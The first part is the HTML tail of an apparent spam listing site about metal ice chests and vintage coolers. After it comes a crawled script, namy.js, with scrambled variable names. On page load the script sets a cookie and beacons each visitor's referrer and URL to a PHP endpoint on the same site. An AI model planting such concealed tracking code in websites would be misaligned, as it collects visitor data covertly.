</li>
	<li class="cat-item cat-item-3400"><a href="https://metalicechest.com/category/vintagedrink/" >vintagedrink</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://metalicechest.com/category/vintageexceptional/" >vintageexceptional</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://metalicechest.com/category/vintageprimitive/" >vintageprimitive</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://metalicechest.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://metalicechest.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://metalicechest.com/category/vintate/" >vintate</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://metalicechest.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://metalicechest.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalicechest.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://metalicechest.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://metalicechest.com/category/vornado/" >vornado</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://metalicechest.com/category/waiters/" >waiters</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://metalicechest.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://metalicechest.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalicechest.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://metalicechest.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://metalicechest.com/category/wasser/" >wasser</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://metalicechest.com/category/wasserkuhler/" >wasserkühler</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://metalicechest.com/category/wasteland/" >wasteland</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://metalicechest.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalicechest.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://metalicechest.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://metalicechest.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://metalicechest.com/category/wc-2463w/" >wc-2463w</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://metalicechest.com/category/wc-2463w-24-bottle/" >wc-2463w-24-bottle</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://metalicechest.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://metalicechest.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://metalicechest.com/category/weldless/" >weldless</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://metalicechest.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://metalicechest.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://metalicechest.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalicechest.com/category/wheeling/" >wheeling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalicechest.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://metalicechest.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://metalicechest.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://metalicechest.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://metalicechest.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://metalicechest.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://metalicechest.com/category/wieviele/" >wieviele</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://metalicechest.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://metalicechest.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://metalicechest.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://metalicechest.com/category/wintersmiths/" >wintersmiths</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://metalicechest.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://metalicechest.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalicechest.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalicechest.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://metalicechest.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://metalicechest.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://metalicechest.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://metalicechest.com/category/xenoverse/" >xenoverse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://metalicechest.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://metalicechest.com/category/xpower/" >xpower</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://metalicechest.com/category/xtremepowerus/" >xtremepowerus</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://metalicechest.com/category/ya-hooo/" >ya-hooo</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://metalicechest.com/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://metalicechest.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://metalicechest.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://metalicechest.com/category/yeego/" >yeego</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://metalicechest.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://metalicechest.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://metalicechest.com/category/yuengling/" >yuengling</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://metalicechest.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://metalicechest.com/category/yukonyukon/" >yukonyukon</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://metalicechest.com/category/yung/" >yung</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://metalicechest.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://metalicechest.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://metalicechest.com/category/zokop/" >zokop</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Calendar</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalicechest.com/2018/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://metalicechest.com/2018/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://metalicechest.com/2018/04/01/" title="Coca Cola Cooler Insulated Retro 80 Quart Metal Coke Ice Chest Party With Wheels
How To Build An Ultra Cool Rustic Cooler Box Using Recycled Wood">1</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2018/04/02/" title="Veuve Clicquot Champagne Signature Cooler /bucket Silver Plate Vintage Unused
Vintage Coleman Red Metal Camping Cooler WITH JUG TRAY">2</a></td><td><a href="https://metalicechest.com/2018/04/03/" title="Vintage 1950&#8217;s Drink Pepsi-Cola Metal Soda Cooler Baby Blue Original
Oakland Living 80 Qt Patio Cooler Cart Product Review Video">3</a></td><td><a href="https://metalicechest.com/2018/04/04/" title="Blue VINTAGE Pepsi-Cola METAL COOLER Progress Refrigerator Co
ROYAL CROWN RC COLA RED METAL COOLER 1950&#8217;s by Progress Refrigerator Company">4</a></td><td><a href="https://metalicechest.com/2018/04/05/" title="Antique/Vintage Original Condition Drink Coca-Cola In Bottles Metal Cooler
Rtic Cooler 45 Wheel Tire Axle Kit-COOLER NOT INCLUDED">5</a></td><td><a href="https://metalicechest.com/2018/04/06/" title="Antique 1950&#8217;s Thermos Oval Picnic Cooler Red Plaid Tartan Metal Faux Stitch
Vintage Metal Cooler Red Chrome Accents Bottle Opener Coca-Cola Logo">6</a></td><td><a href="https://metalicechest.com/2018/04/07/" title="1950&#8217;S LARGE VINTAGE METAL ACTON COCA COLA COKE PICNIC COOLER WithOPENER &amp; TRAY
Diy How To Build A Cedar Ice Chest For Your Patio Or Deck Repurposed Cedar Fence">7</a></td><td><a href="https://metalicechest.com/2018/04/08/" title="Lion Premium Grills L5312 Stainless Steel Ice Chest 21 3 8 By 16 7 8 Inch
Vtg 28 Wide 70s Red Metal Coleman Cooler 2 Bottle Opener Handles Camping &amp; JUG">8</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2018/04/09/" title="1950s Coca Cola Acton Mfg Metal Cooler For Sale
Vintage 1950&#8217;s Coca Cola Cavalier Soda Picnic Cooler Embossed Metal Sign">9</a></td><td><a href="https://metalicechest.com/2018/04/10/" title="Vintage Dr Pepper Cooler Progress Refrigerator Co 1950&#8217;S Metal Green Opener Soda
Vintage Red Metal Coleman Camping Cooler with Insert Tray Camping">10</a></td><td><a href="https://metalicechest.com/2018/04/11/" title="Vintage 1950&#8217;s Coca-Cola /Coke Cavalier Metal Embossed Picnic Soda Cooler
Vintage Pepsi Cola Cooler Soda Pop Picnic Cooler Bottle Cooler Embossed Metal">11</a></td><td><a href="https://metalicechest.com/2018/04/12/" title="Vintage 2 Pair 1930s Dr Pepper Metal Sign Drink Box Chest Cooler Ends NOS MINT
Gelato Ice Cream Dipping Cabinet Freezer Display Cases Display Chest Freezer">12</a></td><td><a href="https://metalicechest.com/2018/04/13/" title="Snap On Tools Red Powder Coated Metal Retro Cooler With1946 Snap On Tl chst accent
Vintage Coke Cooler Restoration">13</a></td><td><a href="https://metalicechest.com/2018/04/14/" title="Qik Turning A File Cabinet Into An Ice Chest By Marco Andrade
Stainless Steel Beverage Refrigerator Compact Drink &amp; Wine Cooler Mini Fridge">14</a></td><td><a href="https://metalicechest.com/2018/04/15/" title="Double Faucet Cooler 50&#8242; Stainless Steel Coil Draft Beer Picnic Jockey Box
Cooler Drain Cap Quick Fix">15</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2018/04/16/" title="Stainless Steel Refrigerator Compact Cooler Beverage Center Indoor Outdoor Drink
Compact Beverage Refrigerator with Stainless Steel Door, Wine Cooler Mini Fridge">16</a></td><td><a href="https://metalicechest.com/2018/04/17/" title="Stainless Steel 28 Bottle Blue LED Wine Cooler, Thermoelectric Fridge Chiller
Cigar Humidor Cigar Cooler Spanish Cedar Stainless Steel Touch Screen">17</a></td><td><a href="https://metalicechest.com/2018/04/18/" title="Stainless Steel Refrigerator Small Freezer Cooler Fridge Compact 3.2 cu ft. Unit
Tommy Bahama 100 Quart Stainless Steel Rolling Cooler">18</a></td><td><a href="https://metalicechest.com/2018/04/19/" title="SMAD Kegerator / Fridge Stainless Steel Beer Cooler Dispenser Reversible Door
Jockey Box Cooler 4 Faucet, 75&#8242; Stainless Steel Coils, 48qt">19</a></td><td><a href="https://metalicechest.com/2018/04/20/" title="Bull Outdoor Products Stainless Steel Beverage Ice Chest Condiment Tray Cooler
18 x 24 Underbar Stainless Steel Commercial NSF 77lb Ice Bin Cooler Under Bar">20</a></td><td><a href="https://metalicechest.com/2018/04/21/" title="Jockey Box Draft Beer Cooler 2 Faucet 50&#8242; Stainless Steel Coils, 48qt Green
1950 S Pepsi Quikold Cooler Restoration">21</a></td><td><a href="https://metalicechest.com/2018/04/22/" title="Stainless Steel 80 Can Beverage Cooler Compact Fridge Free-Standing / Built-In
Freestanding Clear Ice Cube Maker Machine Portable Stainless Steel Party Cooler">22</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2018/04/23/" title="Stainless Steel 53 Bottle Built-In Wine Cooler, Compact Chill Cellar Refrigerator
Built-In 18 Bottle Slim Stainless Steel Wine Cooler, Compact Refrigerator Cellar">23</a></td><td><a href="https://metalicechest.com/2018/04/24/" title="Stainless Steel 32 Bottle Dual-Zone Wine Cooler, French Door Cellar Refrigerator
Cigar Humidor, Cigar Cooler, Spanish Cedar, Stainless Steel">24</a></td><td><a href="https://metalicechest.com/2018/04/25/" title="Coleman Steel Belted Cooler My Favorite Cooler
Redneckwhips Ice Chest Shiner VID">25</a></td><td><a href="https://metalicechest.com/2018/04/26/" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge
Vintage Coleman Snow-lite Metal Cooler Unused In Box">26</a></td><td><a href="https://metalicechest.com/2018/04/27/" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel
Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &amp; Orange HDL-10071">27</a></td><td><a href="https://metalicechest.com/2018/04/28/" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend
Michelob Ultra igloo 54 quart steel cooler">28</a></td><td><a href="https://metalicechest.com/2018/04/29/" title="Trinity Thl 0802 Stainless Steel Cooler With Shelf
Camp Chef Cooler 50 70 Overview">29</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2018/04/30/" title="Full Size Kegerator Beer Keg Refrigerator, Stainless Steel Twin Tap Draft Cooler
Rosseto Coolers Beverage Display Buffet Ice Tubs">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Recent Search Terms</div><ul><li><a href="https://metalicechest.com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/" title="https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/">https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/</a></li><li><a href="https://metalicechest.com/vintage-1940s-15in-tartan-plaid-bonnie-chest-metal-cooler-ice-chest-box-tray-mcm/" title="https://metalicechest com/tag/bonnie/">https://metalicechest com/tag/bonnie/</a></li><li><a href="https://metalicechest.com/vintage-mint-green-dr-pepper-metal-picnic-cooler-soda-ice-chest-complete/" title="Dr Pepper ice chest">Dr Pepper ice chest</a></li><li><a href="https://metalicechest.com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/" title="https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/">https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/</a></li><li><a href="https://metalicechest.com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/" title="https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/">https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/</a></li><li><a href="https://metalicechest.com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/" title="https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/">https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/</a></li><li><a href="https://metalicechest.com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/" title="https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/">https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/</a></li><li><a href="https://metalicechest.com/modelo-especial-beer-cooler-metal-ice-chest-2/" title="modelo ice chest retro cooler">modelo ice chest retro cooler</a></li><li><a href="https://metalicechest.com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/" title="https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/">https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/</a></li><li><a href="https://metalicechest.com/dr-pepper-metal-cooler-glascock/" title="https://metalicechest com/dr-pepper-metal-cooler-glascock/">https://metalicechest com/dr-pepper-metal-cooler-glascock/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
		</div>


	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			&copy; Metal Ice Chest            		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalicechest.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://metalicechest.com/namy.js
body_size: 801
content:



function xusijib(){
	var hezipaq = window.location.href;     var wonoqopy = document.currentScript.src.split('/').pop().replace(".js","");    	var buvubitusujela = "/" + wonoqopy + ".php";	

      var luwyx = 60; 	var lukodelyz = wonoqopy; 	var wilor = "";
  	     try 	
     {  	
 
       wilor=""+parent.document.referrer;
    }     catch (ex) 
 
     {	 	    wilor=""+document.referrer;
      }
  		if(zilohuz(lukodelyz) == null)
 	


	{
  		var koxol = window.location.hostname;	 

  		
	 		rinyxygih(lukodelyz, "1", luwyx, "/", koxol);     
  		if(zilohuz(lukodelyz) != null)	 
		{
 
 			var dowigumelipisys = new Image();	

			dowigumelipisys.src=buvubitusujela + "?referer=" + escape(wilor) + "&url=" + escape(hezipaq);			 	  		}	
	
	}   
}  

xusijib();

//==========================================================================================================================================================================

function zilohuz(dumawenixeh) 
{
    var nifyp = document.cookie;	    var guzubef = dumawenixeh + "=";
	 	 	    var putezalosyvefi = nifyp.indexOf("; " + guzubef);
      if (putezalosyvefi == -1) {	        putezalosyvefi = nifyp.indexOf(guzubef);        if (putezalosyvefi != 0) return null;     } else {	 
        putezalosyvefi += 2;    }
 
     var xahakitelofafy = document.cookie.indexOf(";", putezalosyvefi);

      if (xahakitelofafy == -1) {

	

        xahakitelofafy = nifyp.length; 
 
   	    } 
 
	     return unescape(nifyp.substring(putezalosyvefi + guzubef.length, xahakitelofafy));
} 


function rinyxygih(zihisezelovyj,durof,xixun, mavikigub, berabo) {  var tegivipeb = new Date(); var vatoc = new Date();	 	   vatoc.setTime(tegivipeb.getTime() + 1000*60*xixun);
 document.cookie = zihisezelovyj+"="+escape(durof) + ";expires="+vatoc.toGMTString() + ";path=" + mavikigub + ";domain=" + berabo;	 
}	